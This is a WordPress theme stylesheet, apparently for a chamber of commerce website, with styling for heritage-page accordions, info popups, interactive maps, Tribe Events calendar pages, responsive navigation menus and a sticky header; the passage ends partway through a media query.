body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
